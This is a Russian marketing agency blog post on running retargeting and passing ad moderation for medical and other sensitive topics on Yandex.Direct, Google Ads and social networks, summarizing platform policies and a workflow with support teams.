<li id="nav-menu-item-3834-6924cf23a481f" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/uslugi/" class="menu-link main-menu-link item-title"><span>Услуги</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-88070-6924cf23a489b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link sub-menu-link"><span>Реклама и продвижение</span></a></li>
	<li id="nav-menu-item-88069-6924cf23a4927" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link sub-menu-link"><span>Развитие сайтов и поддержка</span></a></li>
	<li id="nav-menu-item-88065-6924cf23a49bc" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link sub-menu-link"><span>Брендинг и коммуникация</span></a></li>
	<li id="nav-menu-item-88066-6924cf23a4a52" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link sub-menu-link"><span>Креатив и digital</span></a></li>
	<li id="nav-menu-item-88067-6924cf23a4ac6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link sub-menu-link"><span>Нестандартные проекты</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86531-6924cf23a4b42" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/portfolio/" class="menu-link main-menu-link item-title"><span>Портфолио</span></a></li>
<li id="nav-menu-item-87120-6924cf23a4be2" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://iproweb.org/about-us/" class="menu-link main-menu-link item-title"><span>О нас</span><div class="has-submenu-icon"><i class="menu-plus ion ion-md-add"></i></div></a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group" >
	<li id="nav-menu-item-86633-6924cf23a4c8c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/about-us/" class="menu-link sub-menu-link"><span>Про нашу команду</span></a></li>
	<li id="nav-menu-item-87084-6924cf23a4d16" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/oplata/" class="menu-link sub-menu-link"><span>Оплата за услуги</span></a></li>
	<li id="nav-menu-item-87083-6924cf23a4daa" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://iproweb.org/privacy-policy/" class="menu-link sub-menu-link"><span>Политика конфиденциальности</span></a></li>
</ul></div>
</li>
<li id="nav-menu-item-86546-6924cf23a4e41" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/blog/" class="menu-link main-menu-link item-title"><span>Блог</span></a></li>
<li id="nav-menu-item-86533-6924cf23a4ed7" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/kontakty/" class="menu-link main-menu-link item-title"><span>Контакты</span></a></li>
<li id="nav-menu-item-86582-6924cf23a4f55" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://iproweb.org/presentation/main.pdf" class="menu-link main-menu-link item-title"><span>Презентация</span></a></li>
</ul>    </div>
    <div class="clb-hamburger-nav-details">
                    <div class="hamburger-nav-info">
                                    <div class="hamburger-nav-info-item">
                        <b>Связь с нами</b><br> Украина, Киев<br> info@iproweb.org<br> Тел: +38 (073) 884-82-98                     </div>
                                    <div class="hamburger-nav-info-item">
                        <b>Запросы по работе</b><br> da@iproweb.org<br> Тел: +38 (097) 884-82-98                     </div>
                  
            </div>
                <div class="hamburger-nav-info">
                            <div class="hamburger-nav-info-item">
                    <div class="socialbar small outline inverse">
                        <a href="https://www.facebook.com/iproweb/" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/iproweb" class="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/iproweb/" class="instagram"><i class="fab fa-instagram"></i></a><a href="https://vk.com/iproweb" class="vkontakte"></a><a href="https://www.linkedin.com/company/iproweb" class="linkedin"><i class="fab fa-linkedin"></i></a><a href="https://www.behance.net/iProWeb" class="behance"><i class="fab fa-behance"></i></a>                    </div>
                </div>
                        
                    </div>
    </div>
</div>
				<div class="clb-popup clb-search-popup">
			<div class="close-bar">
				<div class="btn-round clb-close" tabindex="0">
					<i class="ion ion-md-close"></i>
				</div>
			</div>
            <div class="search-holder">
	            <form role="search" class="search search-form" action="https://iproweb.org/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button type="submit" class="search search-submit">
		<i class="ion ion-md-search"></i>
	</button>
</form>            </div>
		</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">
						<div class="header-cap"></div>
			

<div class="clb-page-headline text-left subheader_included">

			<div class="bg-image"></div>
		<div class="clb-page-headline-holder">
		<div class="page-container">
						<div class="vc_row">
				<div class="vc_col-lg-12 animated-holder">
					<div class="post-meta">
						<div class="category-holder"><a class="category"  href="https://iproweb.org/category/blog/" rel="category tag"> Блог</a> <a class="category"  href="https://iproweb.org/category/uncategorized/" rel="category tag"> Все записи</a> <a class="category"  href="https://iproweb.org/category/uncategorized/lajfhaki/" rel="category tag"> Лайфхаки</a></div>
													<span class="post-meta-estimate">
								11 min read							</span>
																	</div>
					<h1 class="clb-title">Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик</h1>
											<div class="clb-post-meta">
            <ul class="clb-post-holder">

                <li class="clb-post-meta-item">
                    <img alt='ipro' src='https://secure.gravatar.com/avatar/fb20afbd2b3721d5daab3fbba240d31c34aecd108dd11c0230cb07051aa3cb7c?s=50&#038;d=mm&#038;r=g' class='avatar avatar-50 photo author-avatar' height='50' width='50' />                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Author</div>
                    <span class="author">ipro</span>
                </li>

                <li class="clb-post-meta-item">
                    <div class="prefix">Published</div>
                    02.04.2020
                </li>
				
            </ul>

            </div>
									</div>
			</div>
		</div>
	</div>
</div>

<div class="breadcrumbs">
	<div class="page-container">
		<div class="vc_row">

			<!-- Breadcrumbs -->
			<div class="breadcrumbs-holder">
				<div class="vc_col-md-12">
											<ol class="breadcrumbs-slug" itemscope itemtype="http://schema.org/BreadcrumbList">
							<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/"><span itemprop="name">Home</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://iproweb.org/category/blog/"><span itemprop="name">Блог</span></a><i class="ion ion-ios-arrow-forward"></i><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" class="active">Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик</span><meta itemprop="position" content="3" /></li>						</ol>
									</div>
			</div>

			
					</div>
	</div>
</div>
<div class="page-container post-page-container " id='scroll-content'>
	
	
	<div class="page-content with-right-sidebar">
		<div id="primary" class="content-area">
			<main id="main" class="site-main page-offset-bottom">
				<div class="vc_row">
					<div class="vc_col-lg-12"> <!-- <div class="vc_col-lg-8 vc_col-lg-push-2"> -->
					<article id="post-12488" class="post-12488 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-uncategorized category-lajfhaki tag-google-ads tag-vopros-chitatelya tag-remarketing-retargeting tag-sotsseti tag-targetirovannaya-reklama tag-yandeks-direkt">
		<div class="entry-content">
		<p>Для эффективной работы рекламных кампаний мало их&nbsp;просто запускать, отслеживать результат и&nbsp;отключать неэффективные связки&nbsp;&mdash; нужно строить полноценную воронку взаимодействий с&nbsp;посетителем. Инструменты кросс-аналитики позволяют оценивать сложные цепочки взаимодействий, а&nbsp;новые модели атрибуции&nbsp;&mdash; правильно распределять ценность конверсий.</p>
<h2>Важность ремаркетинга</h2>
<p>На&nbsp;скриншоте ниже представлен отчет &laquo;Основные пути конверсии&raquo;, где видно, что для транзакции пользователю понадобилось 12&nbsp;шагов! Первое касание произошло через умную торговую кампанию, далее было задействовано четыре разных источника трафика, и&nbsp;только на&nbsp;последнем этапе &laquo;Ремаркетинг&raquo; пользователь решился на&nbsp;покупку.</p>
<p><img decoding="async" src="/wp-content/uploads/vopros-chitatelja-kak-zapustit-retargeting-dljanbspmedicinskoj-inbspdrugih-delikatnyh-tematik-649bf38.png" title="
                                Вопрос читателя: Как запустить ретаргетинг для&nbsp;медицинской и&nbsp;других деликатных тематик
                             " alt="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb"></p>
<p>Поэтому недооценивать значимость ремаркетинга нельзя. Стоит только отключить этот канал, и&nbsp;средства, которые уже вложены на&nbsp;11&nbsp;предыдущих шагах, будут потрачены впустую. Но&nbsp;как быть с&nbsp;ремаркетинговыми каналами в&nbsp;сложных для модерации тематиках?</p>
<p>Правила модерации на&nbsp;площадках контекстной и&nbsp;таргетированной рекламы в&nbsp;основном регламентируются актуальными правками в&nbsp;Федеральном законе &laquo;<a href="http://pravo.gov.ru/proxy/ips/?docbody=&amp;nd=102105292" target="_blank" rel="noopener noreferrer nofollow">О&nbsp;рекламе</a>&raquo;. Мы&nbsp;не&nbsp;будем рассматривать в&nbsp;статье <a href="https://www.consultant.ru/document/cons_doc_LAW_58968/b7c3bd86e24ff0c13e71cd2ee17558d46843e609/" target="_blank" rel="noopener noreferrer nofollow">запрещенные законом тематики</a>, реклама которых чревата не&nbsp;только баном аккаунта, но&nbsp;и&nbsp;ответственностью. А&nbsp;вот с&nbsp;остальными давайте разбираться.</p>
<h2>Ремаркетинг в&nbsp;деликатных тематиках</h2>
<p>Для рекламы в&nbsp;сетях&nbsp;&mdash; РСЯ, КМС&nbsp;&mdash; есть два вида таргетинга:</p>
<ol>
<li>
<p><strong>Поведенческий.</strong> Охватывает аудиторию, которая вводила запросы по&nbsp;заданной теме в&nbsp;поисковиках.</p>
</li>
<li>
<p><strong>Тематический.</strong> Показывает аудитории, которая находится на&nbsp;сайтах партнерской сети, близкое по&nbsp;теме ресурса объявление.</p>
</li>
</ol>
<p>Ремаркетинговые кампании запускаются для охвата собранной аудитории, которая обычно формируется из&nbsp;поведенческого таргетинга&nbsp;&mdash; ведь мы&nbsp;имеем дело с&nbsp;посетителями сайта и&nbsp;сегментируем в&nbsp;зависимости от&nbsp;поведения. И&nbsp;именно здесь в&nbsp;деликатных темах чаще всего возникают сложности с&nbsp;модерацией. С&nbsp;точки зрения морали, семейные споры, ритуальная или сексуальная тематика&nbsp;&mdash; не&nbsp;лучшая идея для поведенческого таргетинга. С&nbsp;тематическим проще, но&nbsp;его доля, по&nbsp;нашим наблюдениям, составляет менее&nbsp;5% от&nbsp;общего объема трафика в&nbsp;сетях.</p>
<p>Вернемся к&nbsp;ремаркетингу. Например, вы&nbsp;создали аудиторию в&nbsp;Google Analytics &laquo;Все посетители&raquo;, чтобы потом использовать ее&nbsp;в&nbsp;ремаркетинговых кампаниях. Основная проблема их&nbsp;запуска в&nbsp;том, что в&nbsp;деликатных тематиках площадки не&nbsp;собирают эту аудиторию или не&nbsp;разрешают ее&nbsp;использовать.</p>
<p>В&nbsp;отдельных случаях за&nbsp;нарушение правил банится кампания или сразу аккаунт.</p>
<blockquote class="callout-new"><p>Это касается не&nbsp;только классического или динамического ремаркетинга, но&nbsp;даже поискового! У&nbsp;нас есть кейс, когда подключение корректировки ставок на&nbsp;основании поискового ремаркетинга заблокировало работу всего аккаунта, и&nbsp;трафик упал на&nbsp;80%. Вычислить проблему удалось эмпирически&nbsp;&mdash; во&nbsp;время просмотра истории изменений.</p></blockquote>
<h2>Особенности модерации деликатных тематик в&nbsp;Яндекс.Директе</h2>
<p>В&nbsp;<a href="https://yandex.ru/support/direct/impression-criteria/retargeting-lists.html" target="_blank" rel="noopener noreferrer nofollow">справке</a> Яндекса есть уведомление:</p>
<p><img decoding="async" src="/wp-content/uploads/vopros-chitatelja-kak-zapustit-retargeting-dljanbspmedicinskoj-inbspdrugih-delikatnyh-tematik-77663bb.png" title="
                                Вопрос читателя: Как запустить ретаргетинг для&nbsp;медицинской и&nbsp;других деликатных тематик
                             " alt="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb"></p>
<p>В&nbsp;2019 году Яндекс <a href="https://ppc.world/news/direkt-razreshil-retargeting-v-nekotoryh-medicinskih-tematikah/" target="_blank" rel="noopener noreferrer nofollow">разрешил</a> рекламировать по&nbsp;поведенческому таргетингу более 40&nbsp;медицинских направлений:</p>
<ul>
<li>
<p>лекарственные препараты;</p>
</li>
<li>
<p>витамины, добавки, пребиотики;</p>
</li>
<li>
<p>медицинская диагностика;</p>
</li>
<li>
<p>стоматология;</p>
</li>
<li>
<p>общая терапия;</p>
</li>
<li>
<p>гастроэнтерология;</p>
</li>
<li>
<p>флебология;</p>
</li>
<li>
<p>ортопедия;</p>
</li>
<li>
<p>педиатрия;</p>
</li>
<li>
<p>офтальмология;</p>
</li>
<li>
<p>оториноларингология;</p>
</li>
<li>
<p>ветеринарные препараты и&nbsp;услуги;</p>
</li>
<li>
<p>косметология;</p>
</li>
<li>
<p>оздоровительный отдых;</p>
</li>
<li>
<p>эндокринология;</p>
</li>
<li>
<p>массаж и&nbsp;массажное оборудование;</p>
</li>
<li>
<p>ортопедические товары;</p>
</li>
<li>
<p>аллергология;</p>
</li>
<li>
<p>кардиология;</p>
</li>
<li>
<p>иммунология;</p>
</li>
<li>
<p>физиотерапия;</p>
</li>
<li>
<p>нефрология;</p>
</li>
<li>
<p>медицинские форумы, порталы, блоги;</p>
</li>
<li>
<p>реклама, продвигающая бренд медицинской клиники без указания конкретных услуг;</p>
</li>
<li>
<p>медицинские изделия и&nbsp;оборудование (в&nbsp;т.&nbsp;ч. оборудование фармацевтическое);</p>
</li>
<li>
<p>медицинские расходные материалы, принадлежности и&nbsp;инструменты;</p>
</li>
<li>
<p>стоматологическое оборудование и&nbsp;материалы;</p>
</li>
<li>
<p>товары для кормящих матерей;</p>
</li>
<li>
<p>гепатология;</p>
</li>
<li>
<p>пульмонология;</p>
</li>
<li>
<p>лечебная физкультура;</p>
</li>
<li>
<p>генетика;</p>
</li>
<li>
<p>транспортные медицинские услуги;</p>
</li>
<li>
<p>услуги научно-исследовательских медицинских учреждений;</p>
</li>
<li>
<p>разработка и&nbsp;внедрение технических и&nbsp;медицинских стандартов;</p>
</li>
<li>
<p>журналы и&nbsp;газеты о&nbsp;медицине;</p>
</li>
<li>
<p>медицинское сырье;</p>
</li>
<li>
<p>сырье для фармацевтических средств;</p>
</li>
<li>
<p>пирсинг;</p>
</li>
<li>
<p>народная и&nbsp;нетрадиционная медицина;</p>
</li>
<li>
<p>службы быстрого реагирования.</p>
</li>
</ul>
<p>При этом Яндекс официально <a href="https://yandex.ru/support/direct/moderation/medicine-in-yan.html" rel="nofollow noopener" target="_blank">заявляет</a>:</p>
<blockquote class="callout">
<p>Мы&nbsp;оставляем за&nbsp;собой право ограничивать у&nbsp;объявления показы в&nbsp;сетях, если совокупность рекламных материалов дает основания считать тематику рекламы деликатной.</p>
</blockquote>
<p>Поэтому для прохождения модерации рекомендуем использовать инструкцию, которую мы&nbsp;описываем в&nbsp;разделе статьи &laquo;Алгоритм прохождения модерации&raquo;.</p>
<h2><a href="https://ppc.world/courses/practice/praktika-po-yandeksdirektu/?utm_source=ppcworld&amp;utm_medium=social&amp;utm_campaign=banner_article" target="_blank" rel="noopener noreferrer nofollow"><img decoding="async" src="/wp-content/uploads/vopros-chitatelja-kak-zapustit-retargeting-dljanbspmedicinskoj-inbspdrugih-delikatnyh-tematik-1d7a304.png" title="
                                Вопрос читателя: Как запустить ретаргетинг для&nbsp;медицинской и&nbsp;других деликатных тематик
                             " alt="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb"></a></h2>
<h2>Особенности модерации персонализированной рекламы на&nbsp;деликатные темы в&nbsp;Google Ads</h2>
<p>Google определяет &laquo;<a href="https://support.google.com/adspolicy/answer/143465#papolicy" target="_blank" rel="noopener noreferrer nofollow">деликатность тематики</a>&raquo; на&nbsp;основании трех критериев:</p>
<ol>
<li>
<p>Сложные жизненные ситуации.</p>
</li>
<li>
<p>Идентичность и&nbsp;убеждения.</p>
</li>
<li>
<p>Сексуальные интересы.</p>
</li>
</ol>
<p>Если ваша ниша попадает под одну из&nbsp;этих критериев, пройти модерацию практически невозможно. Ограничения персонализированной рекламы будут действовать в&nbsp;следующих источниках трафика:</p>
<ul>
<li>
<p>ремаркетинг;</p>
</li>
<li>
<p>аудитории по&nbsp;интересам;</p>
</li>
<li>
<p>особые аудитории по&nbsp;интересам;</p>
</li>
<li>
<p>аудитории заинтересованных покупателей;</p>
</li>
<li>
<p>похожие аудитории;</p>
</li>
<li>
<p>демографический и&nbsp;географический таргетинг;</p>
</li>
<li>
<p>реклама в&nbsp;Gmail.</p>
</li>
</ul>
<p>Начнем с&nbsp;того, что продвижение медицинской тематики в&nbsp;Google Ads сильно <a href="https://support.google.com/adspolicy/answer/176031?hl=ru" target="_blank" rel="noopener noreferrer nofollow">ограничено</a>, например, реклама услуг совсем запрещена. Вот выдержка из&nbsp;справки Google о&nbsp;запрете персонализированной рекламы, связанной со&nbsp;здоровьем, на&nbsp;территории РФ:</p>
<blockquote class="callout-new">
<p>Состояние здоровья, проблемы со&nbsp;здоровьем или функциями интимных частей тела, инвазивные медицинские процедуры. Сюда также относится лечение болезней и&nbsp;проблем со&nbsp;здоровьем интимных частей тела.</p>
<p>&nbsp;</p>
<p>Примеры: лечение хронических болезней (например, диабета и&nbsp;артрита), лечение венерических заболеваний, консультации психиатра, СИПАП-аппараты, безрецептурные препараты от&nbsp;молочницы, информация для родителей детей с&nbsp;аутизмом.</p>
<p>&nbsp;</p>
<p>К&nbsp;этой категории относятся материалы на&nbsp;следующие темы:</p>
<p>&nbsp;</p>
<ul>
<li>физические и&nbsp;психические расстройства, включая болезни, хронические заболевания и&nbsp;проблемы с&nbsp;сексуальным здоровьем;</li>
<li>услуги и&nbsp;процедуры, связанные с&nbsp;определенными заболеваниями;</li>
<li>товары для оказания помощи при определенных заболеваниях, включая безрецептурные препараты и&nbsp;медицинские устройства;</li>
<li>долгосрочные или краткосрочные проблемы со&nbsp;здоровьем или функциями интимных частей тела, в&nbsp;том числе половых органов, кишечника или органов мочеиспускания;</li>
<li>инвазивные медицинские процедуры, включая пластическую хирургию;</li>
<li>инвалидность, даже если материалы предназначены для сиделок.</li>
</ul>
</blockquote>
<p>Запрещена также персонализированная реклама и&nbsp;в&nbsp;других тематиках, в&nbsp;том числе: алкоголя, набора добровольцев для участия в&nbsp;клинических испытаниях, лекарственных препаратов, отпускаемых по&nbsp;рецепту, реклама для детей младше 13&nbsp;лет, реклама, связанная со&nbsp;сложными жизненными ситуациями, указывающая на&nbsp;затруднительное материальное положение, связанная с&nbsp;информацией о&nbsp;насилии и&nbsp;травмах, с&nbsp;упоминанием сексуальной ориентации, с&nbsp;упоминанием расовой или этнической принадлежности, реклама с&nbsp;упоминанием религиозных убеждений, реклама с&nbsp;упоминанием трансгендерности, реклама о&nbsp;сексуальных интересах, частичная нагота, реклама, связанная с&nbsp;контролем рождаемости, контент не&nbsp;для любой аудитории или только для взрослых и&nbsp;прочие. Полный список <a href="https://support.google.com/adspolicy/answer/143465?hl=ru" target="_blank" rel="noopener noreferrer nofollow">можно найти</a> в&nbsp;Справочном центре Google.</p>
<h3>Общие редакционные требования Google</h3>
<p>Для удобства мы&nbsp;собрали список редакционных требований Google по&nbsp;всем тематикам с&nbsp;ограничениями. Сохраняйте в&nbsp;закладки!</p>
<ul>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6018015?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Авторские права</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6018017?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Азартные игры</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6012382?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Алкоголь</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6368711?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Другие запрещенные типы бизнеса</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/176031?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Здравоохранение и&nbsp;фармацевтика</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6020955?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Искажение фактов</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6020954?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Нарушение правил использования рекламной сети</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6015406?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Недопустимое содержание</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6014299?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Опасные товары и&nbsp;услуги</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/143465?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Персонализированная реклама</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/176017?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Поддельные товары</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6014595?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Политический контент</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6016086?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Пособничество недобросовестной деятельности</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6016086?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Редакционные требования</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6023699?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Содержание только для взрослых</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6118?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Товарные знаки</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6368661?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Требование к&nbsp;целевой странице</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/2464998?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Финансовые продукты и&nbsp;услуги</a></p>
</li>
<li>
<p><a href="https://support.google.com/adspolicy/answer/6023676?hl=ru&amp;ref_topic=1626336" target="_blank" rel="noopener noreferrer nofollow">Юридические требования</a></p>
</li>
</ul>
<p>Список в&nbsp;основном пригодится для рекламы на&nbsp;поиске, так как, согласно правилам Google, пройти модерацию с&nbsp;кампаниям для сетей или с&nbsp;ремаркетингом в&nbsp;большинстве таких тематик не&nbsp;получится.</p>
<p>Поэтому для поиска раскроем небольшой лайфхак. Часто причиной бана объявлений в&nbsp;Google становится использование так называемых стоп-слов. Это неофициальное название определенных слов и&nbsp;словосочетаний, которые автоматически или в&nbsp;результате ручной проверки определяются как запрещенные. Рекомендуем посмотреть небольшое <a href="https://www.youtube.com/watch?v=iiIJ0g3qSI4" target="_blank" rel="noopener noreferrer nofollow">видео от&nbsp;Google</a>: требования к&nbsp;рекламе медицинских услуг.</p>
<p>Например:</p>
<p><img decoding="async" src="/wp-content/uploads/vopros-chitatelja-kak-zapustit-retargeting-dljanbspmedicinskoj-inbspdrugih-delikatnyh-tematik-38797d7.png" title="
                                Вопрос читателя: Как запустить ретаргетинг для&nbsp;медицинской и&nbsp;других деликатных тематик
                             " alt="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb"></p>
<p>Как видим, слова &laquo;лечение&raquo; в&nbsp;рекламе нет. Скорее всего, оно будет обозначать медицинскую услугу и&nbsp;не&nbsp;пройдет модерацию, как и&nbsp;другие медицинские термины вроде:</p>
<ul>
<li>
<p>прием;</p>
</li>
<li>
<p>консультация;</p>
</li>
<li>
<p>вылечить;</p>
</li>
<li>
<p>выезд;</p>
</li>
<li>
<p>инъекция;</p>
</li>
<li>
<p>вакцина;</p>
</li>
<li>
<p>уход;</p>
</li>
<li>
<p>диагностика;</p>
</li>
<li>
<p>реабилитация.</p>
</li>
</ul>
<p><img decoding="async" src="/wp-content/uploads/vopros-chitatelja-kak-zapustit-retargeting-dljanbspmedicinskoj-inbspdrugih-delikatnyh-tematik-ec8ebea.jpg" title="
                                Вопрос читателя: Как запустить ретаргетинг для&nbsp;медицинской и&nbsp;других деликатных тематик
                             " alt="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb"><br />
Скриншот письма от&nbsp;менеджера Google Ads</p>
<p>При этом, так как мы&nbsp;не&nbsp;используем весь запрос в&nbsp;заголовке, снижается релевантность объявления.</p>
<p>В&nbsp;подобном случае попробуйте чаще перезаливать РК. Помните, что при каждой &laquo;перезаливке&raquo; обнуляется показатель качества с&nbsp;исторического на&nbsp;прогнозный, который может быть выше. Так можно искусственно поддерживать показатель качества в&nbsp;норме&nbsp;и, соответственно, покупать трафик дешевле.</p>
<h2>Алгоритм прохождения модерации</h2>
<p>По&nbsp;нашему опыту, Яндекс, Google и&nbsp;прочие CPC и&nbsp;CPM площадки тщательно перепроверяют посадочную страницу и&nbsp;рекламные материалы даже после запуска кампании. Поэтому оптимально следовать такой схеме:</p>
<p>1. Изучаем правила в&nbsp;официальной документации. Запускаем рекламу.</p>
<p>2. Сразу пишем письмо в&nbsp;службу поддержки с&nbsp;просьбой помочь пройти модерацию. Отправляем все необходимые документы для прохождения (перечень <a href="https://yandex.ru/support/direct/moderation/categories/medicine.html" target="_blank" rel="noopener noreferrer nofollow">для Яндекса</a>, для <a href="https://yandex.ru/support/direct/moderation/categories/medicine.html" target="_blank" rel="noopener noreferrer nofollow">Google Ads</a>). Зачем? Новые РК&nbsp;будут проверяться роботом в&nbsp;момент модерации и&nbsp;в&nbsp;95% случаев автоматически отклоняться. Через письмо мы&nbsp;сразу привлекаем ручную проверку и&nbsp;можем вести диалог.</p>
<p>3. Ждем письмо от&nbsp;службы поддержки. Возможные варианты ответа:</p>
<ul>
<li>кампанию приняли;</li>
<li>нужно внести правки;</li>
<li>товар или услугу нельзя рекламировать.</li>
</ul>
<p>4. Вносим правки, если нужно. В&nbsp;основном они касаются объявлений и&nbsp;сайта.</p>
<p>5. Регулярно отслеживаем любые дисклеймеры в&nbsp;подобных РК. Часто очередная автопроверка банит кампании, которые уже прошли модерацию и&nbsp;приносили трафик. В&nbsp;этом случае повторно обращаемся в&nbsp;службу поддержки.</p>
<h3>Особенности прохождения модерации в&nbsp;соцсетях</h3>
<p>В&nbsp;соцсетях, помимо вышесказанного, стоит обратить внимание на&nbsp;формулировки на&nbsp;креативе и&nbsp;посадочной.</p>
<p>Запрещено использовать личные характеристики в&nbsp;рекламе и&nbsp;на&nbsp;сайте (раса, гендер, состояние здоровья, сексуальная ориентация, физическое состояние и&nbsp;другие). Отсюда следует и&nbsp;запрет формата до/после.</p>
<p>Требования для продажи медицинских препаратов:</p>
<ul>
<li>
<p>наличие необходимых документов;</p>
</li>
<li>
<p>можно рекламировать только доставку до&nbsp;аптеки;</p>
</li>
<li>
<p>запрещено обещать конкретный результат, которого может и&nbsp;не&nbsp;быть (например, при рекламе БАДов).</p>
</li>
</ul>
<p>Полные правила размещения рекламы можно посмотреть по&nbsp;ссылкам ниже:</p>
<ul>
<li>
<p>для <a href="https://target.my.com/help/advertisers/moderation/ru" target="_blank" rel="noopener noreferrer nofollow">myTarget</a>;</p>
</li>
<li>
<p>для <a href="https://www.facebook.com/policies/ads" target="_blank" rel="noopener noreferrer nofollow">Facebook Ads</a>;</p>
</li>
<li>
<p>для &laquo;<a href="https://vk.com/faq10060?from=title&amp;union_id=1603777528" target="_blank" rel="noopener noreferrer nofollow">ВКонтакте</a>&raquo;.</p>
</li>
</ul>
<p>Соблюдение правил, указанных в&nbsp;статье, поможет вам улучшить взаимодействие с&nbsp;аудиторией. Не&nbsp;бойтесь экспериментов, но&nbsp;следите за&nbsp;KPI. Успехов в&nbsp;рекламе и&nbsp;высокого ROI!</p>
<p>                <a href="/courses/retargeting/chto-takoe-retargeting-i-kak-ego-nastraivat/" class="next-item__img-block" target="_blank" rel="noopener noreferrer"><br />
                    <img decoding="async" src="/wp-content/uploads/vopros-chitatelja-kak-zapustit-retargeting-dljanbspmedicinskoj-inbspdrugih-delikatnyh-tematik-33c5bbe.png" title="
                                Вопрос читателя: Как запустить ретаргетинг для&nbsp;медицинской и&nbsp;других деликатных тематик
                             " alt="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb"><br />
                </a></p>
<p>                    <a href="/courses/retargeting/chto-takoe-retargeting-i-kak-ego-nastraivat/" target="_blank" class="next-item__title h4" rel="noopener noreferrer"><br />
                        Что такое ретаргетинг и как его настраивать<br />
                    </a></p>
